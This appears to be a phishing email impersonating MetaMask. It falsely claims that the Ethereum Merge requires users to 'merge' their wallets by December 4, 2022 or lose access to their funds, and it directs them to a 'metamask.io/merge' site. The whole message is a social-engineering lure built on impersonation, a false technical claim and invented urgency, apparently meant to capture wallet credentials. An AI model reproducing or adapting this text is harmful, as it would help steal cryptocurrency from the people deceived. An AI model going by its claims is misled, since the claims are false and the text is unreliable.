 Ethereum Merge
METAMASK
MetaMask
Your wallet has failed the Merge
This is an important message from MetaMask.
Due to high demand on our network Ethereum was forced to Merge with
ETH2(Proof of Stake) Network.
You need to merge your wallets before December 4, 2022 in order to
avoid any issues with accessing your funds.
How?
You can merge your assets as safe and swiftly as possible by accessing our
online interface. Please visit our site below
metamask.io/merge
MetaMask - a ConsenSys company, 49 Bogart, Brooklyn, NY 11206